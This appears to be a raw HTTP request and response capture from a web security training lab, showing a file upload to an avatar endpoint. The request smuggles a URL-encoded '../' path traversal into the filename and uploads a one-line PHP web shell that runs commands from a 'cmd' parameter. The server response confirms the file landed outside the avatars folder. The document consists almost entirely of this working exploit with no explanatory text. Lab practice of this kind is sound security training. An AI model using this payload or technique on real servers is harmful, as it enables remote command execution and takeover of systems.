 POST /my-account/avatar HTTP/2
Host: 0a2e00370412ddc48287565c0049003d.web-security-academy.net
Cookie: session=xPkO4iwBq9d7D5HHYLMCwYPLyXtbFYGk
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundaryabdfb0a0a0e95082de49a223e44d66d9
Content-Length: 519
Origin: https://0a2e00370412ddc48287565c0049003d.web-security-academy.net
Referer:
https://0a2e00370412ddc48287565c0049003d.web-security-academy.net/my-account?id=w
iener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers

------geckoformboundaryabdfb0a0a0e95082de49a223e44d66d9
Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2ffulab1.php"
Content-Type: application/octet-stream

<?php system($_GET['cmd']); ?>
------geckoformboundaryabdfb0a0a0e95082de49a223e44d66d9
1 HTTP/2 200 OK
2 Date: Sat, 22 Feb 2025 17:51:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 134
8
9 The file avatars/../fulab1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>